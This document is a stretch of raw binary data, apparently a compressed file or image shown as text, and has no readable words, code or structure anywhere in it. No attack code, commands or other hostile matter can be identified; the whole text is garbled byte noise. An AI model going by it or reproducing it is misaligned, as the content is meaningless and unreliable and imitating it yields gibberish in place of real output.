�O�t��B��ԃ(I!�P��K}YQP�(�9΄����F��6f�LU�@Cyn��&4�F����+��jV��l|.JZ��;��Q��u����3�ѓ�ў��ܑ&���r�lO�[�@��܈N[o{�+�7/�P��_A(����v�Fa��m���ؽ�����A�r
�^B���5������K�L#���xB^Q�'���*n�
G��~Ak��r���ma�fg"a�X'���(FtM���B���P�W;;����L;�!�T�_�)�h=��	8�OQ�!��e 3(m�g�I��JzQ�XL�a�f��}6LV�g?{�"�ys�"L��v�xu�h�"�j}��7<����H��㻂�Ny&�ZM�)#��,S�|�	�� hD����5^y��(k�x%a�R6Yq`�=o1`v�qB�w� ��Ua�E|%x��Rc3�j�az��1AbZG2C��QL�8�a�1��J{Tt�0/�{�9�R_�wK�W|JG|!��\1|}2/E8�D}	�%�G7
�^�@^�[��)P�w����>ITj(D;�O�7�6_�4g�>7V�����w��#��wNi��L6�xfruX�h��;�+]c`�y|�!����a�����j.�z�R1<�T��Z$$ء�e 5x9u�t�;I�JƵ'0a��0��
S��P\�f|)a SB<h�VuJ�m�D:W�I�L���36QU�Svˤf�rg[b�;iE;p�'$�>=BE�w3z0�b`�*�0�wV=�@62c�cOrGjshO�'?�rN�#b�GkK�h	 V2؈bC��8W��c�'���6���ܑQ��9������9҆m���׊ JEă��d{�%B�H��16�@f�3/���\6[�[�f�ED�USev�q��yb��޸�(dglA+(h�b<�5[�o��i�_�f;²sa�~|��R_�tbd�q�Wy=1=2x(b�)S4�"z�V<RHv�.*�8'�.�a7J{�A�'n�J�\��J�e>�\υ0���
���:h{G'B,�u�4/�4�1�e�f6�L@nfF�1;��^�1
]��7'߈��TD�i��M�v�_Յ"_��~g�^vioX_*r��>d1�y�	�i5
i{���cx'~__���7WӔg��
%w��b�Zı8fk�I2LT�!���m��\;B#�
�X\�!�,X\z����9ٓ�K4/=�IE�'՘J��]'
��^��oFY.a�R��Vo��T�W8�Uo�93�Ӆ���6����GQ_�'w����*xf�2-�6�n�M�7�DӔ 񕝚��	��6����b�e&����h�L���9���x��J#��	ӊʋ��

;/�PƂ�m>�(�t��%TW��
!e�U�g�^�Ң`�U@Bt2f� Бd�	w��2���v�c�u���s��(M�T3n�{�=��ab��3M�6��ţy�o�f"�xX�5C6M�d��&bg�ˉ�.��/�7��߲���L��
�2�����)���S@��4��*�����Y�B�91[b�>�!	(�|�@�!��෇*:;��J9f�26q'�D��~��lT#_�w;1qfp�Uwhw�D��i�y`y�Vcʲ�i"�*�ND�;zN�s�v;��=���s�Ij\��i����y1�a���1H���6�&:`k����է�I�F�0;�jkuË���\���[Bj �!8	4u-��D*D��ed��:1M�xI��
��A�鐷�����j~K�W��;Rˎyf�_��pw��(_��2�Bo��#K���]iӹYp��@���;W��GMo	_��5&7�vS���j$$UZ�s$H②A(F⒵���6��K
����%zA�x���3�R�*�su[���k��X�}�uk�)&�(�eW����CDY��~��v�����w`���y<�w�e�|��o[*+�d�Lo�+�<MdE�Ȥ[Ij��Y��=�%J6X�Y��Vj�y�˫rw�1��K��/��\��KկC�rꦹ�D�P
T�+��X�o�1��@�(�R_}�����]���ܖ
���!
W��HL4���W��X�f�d��[�t�x�jH�3��*�Ht,,��P��P��	9�x�g����v�;�Bi�yȢ>�(x�X�/|���^��
��r�1�)��i�k�1����5%4��K\�*SU���L�V\7%X�+�/ٯ �Y2�EuuW��KH�:
fj�Q��R��.��A|)`�u���\��R����g��j�(��~A���]��EwT�����\;��Δ7��u��H�3h��If�ʺ�6a��s"���n��k�4����&�zS$�A.sct;DH\�,�J�`A��H�B�u�ό��QP��z��;ͬ��c,�[ҷ��Rg�p����͚�
�@2z'�'��\����r����ߚ2oחH��R�V*/S�<חO�θw��x;�ֈ�5�8�&A;�����|��a�i�m�m�.�f(���r&T�6�����(��f7�f����H�L��J��D9Mub&�Bm��+�?���(�A�[��@��0n�sI��Ig�ی}Ε~t�k���>���(�ə���Ջؗ���F� �b��,��=�6Ტ�M�*N����)O�&in�nPH�y�����Q�����r��u
L�B%����9	I,�[R�a���L�J�ԩ�1�S�(S����۾��X�e���]�{��qv���"��a߷
 `��UG��)T ��A5�+5v�g=��wV��0a�V�G�����zh{�r6ɰ�f=ޒ � ET�A��1��)
�b��檵�� Z��8�و��a/���H|2C��p�'�BQ�^F�/W��]9���@O(�����V�|C� ���˱(���[�fg�M�1�T����\�Y����9���]�T�΁���D���B޴6���H_�7Kw����9��\D�\4��s����w����c��R2���[#����-����Ht+���V�̄��E�苞�X,f�+�%�@�/�|)�L`b#�����)T۶�tF&�EtB�q��������A㌌_ ��3U�6h.�h��� L ש�;:��Iޯ��X6=gH�'�u�a����h�Z�`z�r?�����HM��5t�[.g�X�[��ѧ���%�F��}RT!��A��޵H$��ݬ�|rC��%(��:;P��P)mS���cd���x��֣�-op�����p�� U��[^�:�)On"�=�bH��8q�Bpɮ���o�'�� ZO�.�]��SQ��(�����/�^*�f��R�$.����I�����ͷ=1�ӗj��>��2����Bi�^o��:�[��q#P
�@
�����H�0U)rLۗtl���]��[>�ah�2� ʔ���e���B�T�2h*��&\h
T���@�
@��ȉ3��0j���[�����j޴�*�N�B1�Y3hΡ8�M�৫O
\�T���+�6�6 
t�TW�V�%jU+
�h5����܆�ʀ�Unݦ��3T^�R�*�ׯ�VLx����[�Z-dȃ����U�͐�~+8�ױ�V5j��Q�:��P`XP?~�J��X�"U�TpRXp��"��tXp`k�!��r�A��W$�<+S�+�<YQ`���euQU ��7�X�HQ",H�N�n��B��VPb� ��jJ��z�ꧢ�2ʪ���+��z*Ğ��*DW�˕VP!E�Q-5U������'�N������:3-ȸ[1�@�,��,�����jr0�`\��VL��1M�	��"3,�D1���P�t[b89I�H7;�M7�X9@7�4�h���.����H����O 6	t��ږ3�:�4�3��?��{H#��s����t:�NE/���C���q����)���zuĨ~��)�<  �X�+�Tc�.k���Xu�/��"���̂3����l-�K*�V��\�@۲�TR���4j-��PP�Qf㷻2EL��e�5�����[��>��M�:U�S\���Σt9����?�D���y'��=�J� R��@@	
�Os�/ԍ�X%���(�s9�pE���ޫ'��kC�b�W����j»�$eU ���P{qG���'��u0_��/����>3���[�� �Kp��R1�J�P F��\"7Q��X4Y;x5��S��֊�K��MMUz`e���ԭe��;5cF]ZH@�֒Q��O#��s�Ѕ4��� ��"� 5pxT��d4�K�^������>"W��i���i����P"���Jd_�3ܫ��G����
3O��b��i%k�������D�2��[]���nf+P�Kۊ�-$��,��j���Ƅ|�\���ҥFL�{��b�9���r|�Ӟ���MJf�[��d����*<�+H#����h.iM�^��d�$#��βC��	(%,YYA���uL9q
���5���.9r#^��j�)LQZQؘ���f,/Z���7�QD�)rˆ�G8���A���@��e1���d��	�4�1���Ѩ&-�q"mr�'.�8��M�$:Bư�.��BTy :ىNd+��u�y]/��!Zu�C3�q `�@v7��|l�`$���H9G$O�|ב��ZE�S!`����嘣U��W�����}N�|zѕN��Ǡ��D��J7 9n�;)�т�І��Gu��C���E2���
p$ҋf�I��Yc�RF!����FNxRNKe��[�����L�'K�gfGM�J�9�=��AKޟ*��y=Qwל�KL�M3�'y$i�H6�2�.d�U���b'����)�T\����Y	Ld>Ǽ��C�q�Hè�s�T�T��=:�H~wlJ*88�����%-��]3�LJC��l���2T�`S@�6}"��SԶ���DA�D������*���L�w$��z���j1%�I���� 5���g{�$Sy�3��J����ؚs��q��R"[-g�(]��'�$9Wh9k���H��b���I�M`�n�#4B�m�5�'��qv��Q��ZOF��C���*Bi��D�++�m)���^�6��M)�����2$�Z�>�X��:ILV���R����n|�ɐ�4U�fL�tf�D]�clbEs���$%�]�5WDt.���cւ�3v��z�]�J׺�90��ߋ��Z��*�x����*���V�j$-q�*+�h\���1؞��۷
��њ-4�ԩ�
V���7}S�\���x��U�G~�Jծ�,qgU��0�dT.�&smL�*���zj�2-h%{H�8"e�jA��N� �Z�\�#Et�=�j)�P���y�����WZ��ixK�8��V�
�%�!�
A�Lņb��-��q�F'�mo�˵r�6�O);�U���^��0"K�&:0	l��i��WL[Ԋx� (l�@q �jy�9����Uf��D4�.�IF�u�cFWgl?�^x���!���czL��;Z�V/%r߈җ>�!�s�K�#G	��8���B
 x05�����^�A-)R�Q�	��e�ь�
��W��͞�\��$�l����z��zٲ�hRkDM���P�0��M�TEcS�A,)*�Ib2�������̒�ĺ
ԩKk��	@G$�eT^�=�!��Ma��LMWx�_����xҳ.�����B�4��  + )�Q��EK����.���iWC�E!��6m����~u��'�o��j��z� ��+�,��T�S��/	����5��R��#����ѵ��k��#�*���Ic����z�H�"���c����Xh���P�h��>�C��ۚX9
Nr�5k�r��� T��Q��Q��gY��`T`
�(�C8^Yɫ<�����x���	8�k #��p���I(����5�2�/�^�3�!ڗˁ��(��=lS����Y�,*����k�����JD=�Hi���h)@)�E,��ꘄ���H	�"��QB��{���+9J/t�/(\�T(+�T8�)���x���1kí���[0�(`ɣ�㻸!0���{8G�Ţ���>;�8?�K�C�b)�4��<v�-�Q�Zr�
`�����	���1!��!Ag��g��݁��`���h�� ��ؙ倦k���8Ɋ��Ra	���
�#�r��h���ðIbܾ료~���1%����s1����1�������#��ʨ�E�C#�+����K������v���ĉ y�Ǖ�C�@�����ђ��Z���P��`�U��BM!d��h�*s��/
�[B\L�m:2��ȗr��H�1�2�	l#��5ӫ��L�A8k���0�� %R�ɛ��ִ�l�ۼ����'�X���0tY���ڐ�,	�V� X��(���<�7�"�GJB�K�3�5ĳ��N�Y�p���ʬ�z�#)���௄"-����K[ي@4,���؈)� ���G$�8�$����h̅ #�*�ĝ˘nB�z)����� �.����.j*v�6�:��T3��I���ٔ��T�m�ÀQ�P�I�����،��԰4�����(9����S  ]�#l�7�+��7�@8��Fk)�y������>� :)n�M�%?Ұ��K�����ɩ@���2�� Ur���)�%��@a�2XSL�3��a�J�P�+:k��I&��-���I�	H���Ե"��	h
E��=�-U��QT-ճ�QVU�M�`Q&�5�
�H��@D9K��(�U�-�>k�����W) CR,ɻ��7�����RC��"��;#1��PS?�(��P:��c�$:�)i�Y�5y������[C��@��� 4�zY	���}y��`�l��1���1ոEω5kSP�)Q�%�TUQ����\��IS�QU��ִ�T@���?��vK)�Y)h1ը0�7b�������,6"�o����Ȫ�jF��R�� ��,���@��p�	Z��mGm�
������zKL�1\꼔lN4����{�>�i�����	X�A=i2&C��tJ6�)�Q�Ȍ6�Q@ �L��p�'R-�J�XW�͎Y� Y��!�ќ��S�\�`7Q��|��x!���ЩԸ�eM�~˧�SMHڷ�P��;GaA�]Q�� $�6������	Z��:�����i����kKc@L�<�z@���8 �\ 9���d��+�P2
��Q5?y�0T���j#BLeP暺s��s�6�1A>���I�I��ܝ�ܪ��ٌ^���`��v��/Q3Rt��^8L�p����
C�h��KGa<Y��+��S2%�8�ne��$��Z���T� P���bO�m��1|�11�7Y9���% ���P�a�"_R?\���H�;�j*/�h@��M�!�\;>&ِEUf����]�܀UE�싌E�H����{��2���C�ʉg���h�S ����{��,����G�-EG�ϏRޓ��mU^���\R0�6%�+Ҳ��}1��-���H�P�h��Q. �؏U���)�H��+�I%�0���s,ݳ�YKL����G��cN��ܐ�vv�@vQ��Q(�ET(U��°�{��VB��,3���Cz8����T��}�*��x>a5C�#���X�V寐�� Y v �Wsm����
ny����<|1H��0=�����P�y��!��pw�H�G�� ������b*���bcI-�*;�`U���cg�XVUg
N�AFgu�]���Yz� 0Ԓ?��I�Qp]^�<|i?E��N��R/��{s��u�G��7����(�MLE �l�r����l�I���#V(V��$��0A��������䜟z����H�!{�Kl݋�kb��QP!��ȩf��H"����?vQtsU�C�֬����6]W ~�U�n�����Dm�&[l�W�db%
�\���G�(���ǲ��e�c�9�%�p�.�aL�Q&A`�@�2���Z	�"),�lb��)ʶ�ښ<�^Q�U@�G5��Z�e�]����0����Le�JT+��l���\���v��sW}���c�lM�>9�ѫ5�C���0@�)��$��nt�co��CS�|�'NR�~������Y��T�
�ۜl��L�X�e��@�
ǸZ�&��\S�Z�?m���E��4����Z��eA@�C@��1"������s�Ȍ�y�����!_r�:��:���X�u�!);w�
O)��i�YS*�A��Qnÿ��jyVa���(�b�/��#9��f�3m���qo���%�M�h�	�1O��쾙�����p�Ңˌ+����ea�\?��4��e�$-~�w�_k\�*k&"��アR�%���5k�x�T��� ��<�ܚ���Tw[�L�%$1I�2% �+����UM��܅
6��R�ݳ1@�y��^8k�J7��y)�ϙm�KrO�u����-T�#���>KK�v�w�.�}穂7���B����zL�q����2�Ÿ%�Yn��(�R�غ�QW�ƑU-kR��# 
��� �o0�edB*�'hW�	� �n4�x���r���B�k��/)��8zc�ww��w�#�$���}�p��0�.���GV�Z���t�p5��4������`�!�ZHQ��%o�ȫ���5[u�o���Q���Q��Q���܌W��0z���	��\$�Ґ�������r��*U�T�>�I�������Ĉ�jpPAF���x��A�J4��IW�^�bE�� �6W�t��ª�j�Z�*�*�F�R%�)S�V=ŉ��P�U���3(ס,P�:j�Va�v-��*ϧ>��jt�QG�"PeJ�^��X)�+���"��;*BҤ��&M���QW�h���Μ?��d*7G�ȹ����;Gma�@�qrU	���V�P�u�nH���Ң��ɝC|�b�\1�-����O:�h<!H��]���J�v�(k3w�=e엢P��T��R����Uw��(���jk T*Z�ēUf���X]Q�PoiքU5�_P��%�H������}��W |���dv�2�e��׊{��R��c��(Zg�E��I����g&������AN�gPMT�ETy��P� ,��(�2JM�i�Q(]��FQ�^C�w]v�!WF�'Q�����|:�H�%g\������a�
{��TB�D�Da�Ww)U
)���N���V������� ~EW��Q�%��)6ُ��b�)12�׊u%f
��%�W��խ�H�'���Dn�Z����=��+�-��B9����I�(� ��Xi�@G�}7����s��7�!LPt��'��T]��ቯ�ʅ��y]ҷʦ�y
��z��Z%ƅ�p���)�7�lUc]x��0k�ը.M�SW�
��v%6��5kJ�D}�K���e��Hcb�F�HY֣D䚕벶ړW�����VZh�����Vޛ���bb����w�BĐ5�'H�]Q�kp�/�q#]�\H�a��HI��@!�hA�i�G!�� �j���zj�1!�`5jT�	���@w%���Xըo��S���X�CQ�Wc��-�]Dz6�I�a؋�b�&Ͷ�i�?�>�Z�Ϥ�-��`����N��d�R�fX��\*F��ԥo��u ���$�Q���y�C�
`�u:8��,!��`r ����T�`�A��8V�."+9H�Z��|g7���Tx�;{�'c��O�BU�A��
U��^�V?���v�����S��]�by�T*��^��y|V˚�ؘ��e&K5)��`���&_d������?&�OJV`�B)`���:��#��GB"'�h%�"��TW��LN����	jΑ�ZN�Γ8�4�"d��#;���?]��]�������V<ĳ!�.�D�%4�a�TK[f��g�kF1h
�U��M����Fd��4�?����\kL�%,�+���t,8�G*Ay�A�⿨�
IH��n�C��-� �<�G>���)_�')%�:g� a`yǝ�D�!#��+ Z�%T�gx�שa}�(�|Ն����A��Y5����}�W`���f&0}S
�Z����?<䐇p�Le��[ta#�n�F�ؐ+��c����~��[�ɾ��-D�3�Q�e���Y��ZĚU�S�\�,�JPbr#�F���O��6-�hG �Q�����a�C���n$��	mx��J�4^6��rl��g�e����
LR�+�2�RX�[��oCm��
��E�G' sf+� �Z߳^b�YݫVY�Щ\A�+��KNj�if��w��$�B��(e�҄2��_�W���v �	�V����i4�9�6�H���6��u\�9����
al'+۸�jNE�(�:�p2<�i@g�p'o|]1 �	*	��X��X-��8���(v�ۣ��GE⾾���B|[rPMT$�bZ�m�S�����&�V��b�F����r��9��V2�� �#���H$_��@\�C�����G2��=����%��8B�R���)a�0�9��#���$R���#롏H�$��qG���%��)U��̋[�٪ �I�5ꏁkT�
�ȸ��XZ�!���Y�:l�F9ZM���T��"��ҽ�]�9Ӽ7s�ܺ��t��N
�r>u����'A�bߢ�V��.�jV+h�mtb�I�C4}������?5�:\�S/|����8��;k��mh9��&hKMC�d3[��ԺtY�t��� �rK P���kҭnmm��}�˒�7�&Ʈ?o����h=9�|�m4-�A�FZv3-ߛޕ�1��
y͍�9�8~=4���!���c �տ�Wuՙ(�%�J�j��)'/Z��E�`���(^8{Rݖ��,g9���Ns�TD��N�*���J䫣�ŀ�X��]��f�ֳ��Poݷ^?3�+2�n�ݬ��5׹2P;���"Q�~�
T��Η/�.�i��&�7�u,���kurj�X���JZ�	�8��X�^�K��PZ;�����
j�q$�<E�C(
��ap�4kI�1J�F��eI�H�,�|�~0�����y��L]����n����o��R�I`���KΠ������
��ٕ^�o�
Ro� d,���߰���i�F�D��O�����Gܰ�k�������nd�XSX�@�,�+a����H��H��ceP�%��4�s�Pwh������ФP\����eX�-B�QN�H�tŊs�b���d��A��-"�`��X�ھ�����p� #��]�H���N�B�^R,�*\�m0��Kza�Ju��<��I�D!L�� �QD(0~��K �VI�*P@B�G�Rs�a�Z�0)���
���P�l�l�Z�F�%�z�[g  c��E��鄜��!�����Zb[�[P(ߠ	˕^�=�#ʜ���5�e�#���Y�%�ޭ	STх���
"�)F�|%!�������g�{��Ʊ[J�nx
9	m,�D���_]�BYP ��d!��iN�ހ�Eq���Ȑ�l�tDH�Z1���!z���9F��98�D~�ǧ  �U�N�l^�Ֆ�,@)�@v`�e@��[2$'����A��������p�ܾ_�����E�,��Ia9]ݷ5�7Y���V��>q]�VY���P@���	��9L��dc���8Ԃ]��\\4��S�	���	�I����>I�A�E������.b� Ι[��d��d�L��/�����\"����ep)�o�I�i':�\~�鱉o��n$EL[��*U`�UM�����q���P�`ކT�<��n��Y����X�E�$Ű)�
E�x@�!�!�)�Ph����IR�D*�G
�!E�&��J�+�D_��D���ݫl����W�X7���B��I)�Z�x��A2$��y��<�%��Z����0�P(��'o�ι�D�$��[���ǀGą�����˘�YE�]���1���rx��eh��@dVEM�w<
�tcMΦ؅Y�(��zy��Lf�P��d~$�)l�d8D���s�(�8��D�����E����Y'xZb��Byni��ܓ�̭����܄��H`��ug���Y��������Y]Eh���V<�X��St�/�����>��(���Q����Y��U���m�hR��iY�¤��K��GG(�H���QT��$�cET���e��*L@^NRu%�Ω�%����`Ѯ`���j�Ji�F)̭	�BK����%��� 'Q�H+ RE��\�����+��ldaP�%iz��Z�O�Z�\5��>хw}�v�kЩ����ğ�1Z�YV�G�	w�΂���]Q�c��_���z��;���e�Ủ#[����N��P��*�|��a��#v�J�����ibx�͎�h�[���x���^ތ喠SF6_�,K,	��d��.�Y��JXP!Y��\@���E�QT��o����NH�	jn(,���A���Xcږ�1��t��0\����@��L��լ�M��.��Œ� �� �M=����.�X�Z�V����"�u���.g�>�ӫl 
��&f�A��i�����F���!EHUY�WK�����X���OP����LQ�ĭ|fPX�*��Z�h��)i-G�T#���h]��5TJ�Gvlp�$��FM� ��H��o����K��F�N0Q�����Җ�lIQ���W������EHJ����Hh����l^Κv�+�~�U~��S*�EԈe��F�4��4���1�9�_�XT��E���g�������q̇�	�l?�Da�*��|D�NЂ���ڝm�<����jeJ�_x�Z��J@Ō�GW� ��J�Tl1�.p���*�Z,��LNt�����ɜ�&i>鏱B���K�J�Q�� ROlޗL�T�䈸���
>^KQXP@X�
@��[���F�) *�B�|�E�f���im��BQj�����w(�t\i���D
!#�����K��j��e�|j-�ͨ�L���Hf3�g��[���j�ш��c�r�����k����ʂ���nRkE5V�a#ǹns���_S�B����^g��YP�R�U��t ��P�נE�Xk4
����h�ٟ]��n�I��S�t<�.���(,	/x�q�w�onqr�*��ذp��/���N�U���ͩ��ݤ �z�ܾ�Z�p���S�X���kޟ;O�w���U�L����*��V�(���@/�k�<h�f�Cd]�+��d�-pKRd-X�꾖�b��d�u)c�)�_J�J;���d�A�����][�Ŷ6<�k� ݌���3/����S��YըR+�k��\nb��]��Ϫ�,v°�QbDJ�Ea	cE|!M�י���TՐ^�"mr/�E��!���l\� A5�s\SzZh�-�|NK �E�z��k&��զ�;V9&��KH�w�Ex�w̭�^�W�&sBov�z��8OT	"_���O�/���!����;�@����Qi'x.�˂��z,�BRB�Ih���ФD�<�@�p+��Nm��Ȏ� x�Y��v����Z�]�BRF�r����e�h]Ԉ�m��-�DN|��H����U�ML�_�z��H��^,W���˵<r��ʊ��}6 ���={U��ɚ�ߥ�M������6���@X/��{@6<M�s�W5w*O{�P܊�C��~���5�����7�έ�+u(r4��S�h�Lx��v�+ó8r��ܔ}Hv+�N^0]^3C�9e������K�6_��e�EET4'����i����#>i�����\��,>m1�AK�L��� 5WX�FЃ,M�^v�;O7�+��X�ܿ��PRT�)�a��VVĄm�Wګ�Rc�}9*yl<*W��I<��+��Ŭ")��L �0Ü�6��䴳߹P���kB�Z=wJ�q3g���H�������B.�w��V������L�H���l���U�A/�]4�(<E�Z:��L�),A�	S�>�w	�E��aD�r�#�&	j�D�z|Xc�muV?Ԧ���gh
���e�I~�'⫼��EW-���*\�3��8@�r5`� W�Z<(�a�Ut�p�C�-0l�JQ�>v	j$+P�T�"y��GP']�r�ꓫPl*�YS�L�2C�LtfϚ4��l83"A�F�Xp�(�,P��j�(S�@�ZEa�(
(��j5e�Qo������@�"�S�+4�2�@&a�6���J�ߘ j����C1#ͼ�/栋��U���hӞS���ܙ	7rPaGV&A�>i[���M�	��I�VS%�i�@ԋQ������\��&dx��C����:�����H�v)�wˏ'Yytij7�O}	�Y�3Q�B/CJ@ cJʀ���hz�*W@(�A�\�>�JŬUT!�P�-U����R�<���vR,����o?�x"*�S�1�F���pT�F�6��3�NS�G�d2�V���*r���rc)7.w���@"�K�ȼ���D1!���*���΁��N �켨<9�ێ��|��7�@	`%��[�˓�,2�ѿ��*��L�2(�$R��ȪU"�<�@���
2K�QH��V�*H��(��VUd̯��~m��rJ�e㫦��r�F��KV?e4(��Q[�YĒ��͘�k.6STQ��VL!@�.�U���r�^��I>C�숾Q��u&�2��;��4ϼ9��*b�m����$ӽ�����{Ub�>��l1�ϧ��������A�������
�V(	pE��VB 8��:��-�Kt�B]Q�M��iY_L,FiG;91W~�dԬ^��T�=r��x:lG�4mkW6(0��b����U%[�;�� D�7c߼lo��F
y75wS�D��h����"@����ʨČ�շ_F�$ �~���S^.��*]�u͊�4A�V�hT{K,�������k�QB5�RG��1ˏ�j�ƉF�K�'e�����6�q߮�1����}Ƕ��5ac��6W��yEIࣔG����t��ء�&5�$%�D>��<l:�rH�����d2���&�xpL#��h���!�\O�ݶ�rJa�@ݛ��T%+���xe�p���-MyQ�LRbժ¼�j."W����3���P�I��lJj�_ft=Wi��ɒC��V �>���(�����3�w&�������d&��e&~zނ�9�t�"ܑ�C,�"nq�
n��
ܭ�?.c�$�N�R@4��j�"'�P��\KWV!��1WJ[K�r֕��rI�H�Fa����[.2�n����BX������omf�+��5�p��n��I�f%7��+�I�?0��+ �L�Gŝ$�������l#�� ]4W�	�	;၊v��.����$ovӯ�0���jZ����n���LT�Td-횕Z�B��a�g!�V
YA$ֳ��g��$c��`HM�,k޴���C,l)~aC����5�̅T�ڒU�F8��M�"\�@q%{�'q�p�CV��7&�I������Ta���((�!g��˖�+ȍ��|�$=ɴI�u2YLA��l�ў�Kl�;Qk��P�$gi��^�� �hbA����1z$rۤŭc����1��a�Ie���Q��61y��:sL�� w��b���i�"��쵺 �	$�s�=BN,X�Z� ��%/kHF��\�O��*0�����i�j`���L$��%&M��uR�$�:� !	��(�6�߄d��}�]���u��\	�CN\Q�jIbT
z�F���z(#q�	��-Z��⍢�a٘�N�T_D�=��T�k��g%��!�M�kɕlS����l	%�j���)�����IE<���T>����# ��М
ŝ�t��$+�̩+il�QOjG�B���~uʠл4��xk��w�#n�4<�(*R>N��1Y#J�pJ���K�VjD���FJ�h{�2q��cnJ iL�FF1�-�V��Jߦl�D��$�+�XQ�P�����AI� �"ʘ�0���"��Ȉ�`w�s�4��2Լ�����D� !��	j\ ��� [ʒ��W�PzD�u|�2{ԣ�PS!�*�o��q�QQv�V�l���u�!�5ޒ/3�
�WC%P%&6@C �$���R�^MT�D�:߬���!bo����XY���'��]N<��̈́�7XV$ K��b˱j{0����g�Ml������VMr5}!�M�X�X��UK��\i�-TC�Y�,����#��[��I���'�m|)!��E�>�)i3��D0`���8�"[6��<�N�D�p��r  =a1X���V��RC$]�ŋo�+��z�q\g((,��N�+���Om;׽��-�^�y��(��KÕU����՘�n/ɩ(j'f�U�Ѹ�<7�xS�J�#u#�	���?{�\�@�����HrԂ��KQN��P�>��t��<BQ����EXM��"Z������ f%�@�0�(�Z�J��tȞ<h� ��.E����l��:J�� e��Đ��|�,�b�({��x"H^䚈� 5gj��� �E}|�{2N�jP~Z��,����)�X܏ﶅ0�F$���>��Nou�H`��^��L�B��/��J�
ib���"���
���J%V���O��������I !�	 � ,    ��  � Y`��A��DTH��@�64e�U�RK�Bű�Ǎ7�DuJ�ɍ��r���� �L�BЊ�V8[Uɉ�T+�2�0e*���F5hth��L��RU�ԂR��^̊��V�YI�ʰ�!�Q8WUt5���Tn��}K��[�T�"�wd_��L�0ᑀ�\L���É?�4<�#��#/[��8��Ǘ3� �TVL�ɚ�A�S�6������E�R�ƒ Jj�}�W�a����AꘪTI@ AU�Q4y֌���L�2�C���T�ڪ�&x�*�z�1Y�:p*����&��u���x��(h��
[q��J(
��Vn)X�+�P@}^	������c�=֘W#�Rp$�����ۋ^�(  3�R�F��")0�4bI��\�>�_E�dR�)�d�K>�ה�8�1���5�£QA�C��ZB	$ĊRQ�JEY	��b�� *�Vg)��'�UIJ}X��yAYg�M�D�N��]PD�gP|����)��ԩ(�*�*��fUV�)w�}W%W�=�x�*�����s1
r�5�\���+^�IbJ�թ┨�xc�-6���湗�˾��^x�h����i#�x��d�]�[��Nb;�:�����2�^<��nq2v�g�<މ,�4�x���rTg�X҈ʟ�v�Fk�jfi�w�BT��Q�E�XFeu#����^5~5(r^aW�����w�TTSN6����j|��6�њP[�D%]�BbaE�Q���~�Ԁ�r�[
:��a��v0�F�����$���F����$'1Go��ݷ�Ϧx"�,R�0�[��#�}�)R��66c�o���u;ٸ_#R;d�'QۤoMқ/����B����J������E��9��5bޗFZN%�X	 �[EA��tl����B�u5�diѕ~���MSA��%Q�G�~T_�v1�5�Z��Ֆ]p5��u��V�n��3J�j[� ��vI[��Pħk�+[��^���pb,J���6�bY^�b���5���`]b�����w�hr(,���dݭK}[�@ ��f5���z��BD��f)�S ��'�1�H���q����JL�S��Q��(&0)���=�z	�2u����{�ZU�����ϑ�u(�����` �4HWH�.��]L!(�<�3���ʥ����1r�d�P4@��n^�����G��o���$Q�Z0P�%���#�\p��j$���!ST �R�f���r#�ݙ���ɗ��/Of�p�L�C�V�$;:{�`�2ʤ4��JO�M�|�B+�C�V��jS�Z�r�����3��� �	�M�Wt�c�pB,����ґ��-�0[��>��5��{R�J49@i�a"t�q�ģ��8�����%�|m.G5�[7C���(�N7��bCbS �T�
�:)�Q&ɾ8�w+���4D#S�&��N����$� #�H)K��i��^�J���<G|�Ԩ��Ba��:�`#D���dlp$K��D��B��M}�ؙ��-YQ���j�[�堳H)��_�qD{CIfrceI�����`�q�B]�X4���t^����ǸS� R�JSbL6�I6�Lb)H�DXj�1BY����.S��Ov��@z���tj�7nʮ٣�;Ѩ�T�J/��
n�^���V@颀�,�K���ⵊ�XҌVK[�.�Lx�֭(Gh����E�����AZf�n+t�
_�8�K�	� 1��݈�<�,��� �]��n9B;�����1�y�D���8�gFJ7��Vb���ˎS�  ��z�N�rΚ��;�a�\c2�����TJAT��#�P�U����d����ςm �"�T�l���Q��ev{��v�Jf��}�ߦ��^+Z�*!�x�y�X�5me���G��E�FX��E��ڰ^�#u�rI���)a2�CZ���ت�V����8SBI�0D�u%+	x�K`�^���Q@�zU����<�	�4�Ґ���a�v��%!�M�4�-��c[!
�%'���D��-n�ɪت0�$*�e]2o���u��j$�rr�s1H�ԡ�u��cኰ�ʄQ�p:%�L���޵6b+�7R�L$�	6R!�@ �)�N�$����-�E��u�	)2Go��c��h�|�=nJj��G���^ǒ�8M��8�Z?���A��b�Р�Ѓ��ں��2�Q�xt���S�;^ĩS`�`XZ�����#}���]����y�b{=���c�_d�^��IN)���� 7M�Q�p���Tה �W#�I���"٫8;��3�G�D�cLoL��^���)l~��f�M���b�o�X蘛��%� �IH�&v���"ݒ�U�C����(ci��`��a��Dq�Q�L�Qq��9pCk��x�A�VZ��R#as�6kDr86[��/��'�
L�C�t�:g2L�#ID
��[&(�ek��6]�
��N51f�3ڑ���4ꔄr���4��nɣW�p |%GUX
 X�%X�b?n� ,�`�U�g�+�Y�w
�F7
k'����,y�"�"7�$- �.!:vd#�0�S�KA�0�z�R9Ɔ���8*�z�(µ�eS��Ia.�:�A OD�qTi2�� ��
�R[D%�0�qc�  ���� �^��X=8a �3g�V�rv��O�Gc�n���*�T5 `��^(6`hX�%p��?vQp��
msQ��8�YW\�bv(S|8�T9uk|��2e@�Ej DK3�DT&��$I'E"�T,*�.8�9� �A��=���7���:�
�
��{�Tr�u2��/m��aa
�` ��n��|4�k�U=焄�Ƅ�4�2v�!5�#G�C>Y��%X��y�E��+|�?w�+� ��B�t0xX�w���$�Ai���Id��x8��.5�I���%��bJ�Dgɀ�<NT���[���47"���#�F!l�d�� n�#��l]2(��p��e����g 9
7�(Rf�F71:�uj�)��_�1�rZ�*�eoRSh!?t�5��+oA�Q�G�X�W���!+���d'�2����"����xssruXA��$�0%4$�-�Ɯ#��S�w:$�z1�3a��K���<֖�iNDj�u=�N�&M�#L�6��@�rZ�0�ȉ�u|�
ʇ �C�4QV�e�2
۔��14�[4*��=����g��wv5��g��o�HbXXv�wr!6j0J!:3ON↕�x�H�����a@���Q��[&�DU&14�CV,��.+e�*r:cQ�Fk_�%$դ��K4�K#r)DT�mLDtd�D��
� es�I�A0�ZM�smZ�
��DSc%�VWV��1=�INf44Fc=;;��F��)�@O��O��*b�hQ��X{�X��~��~j�R�b��x5�Qa�bZ��"�B\zs�W.N������CZxB1�9<:-:�dS�2���/�rj1eA�%�u�}I�d
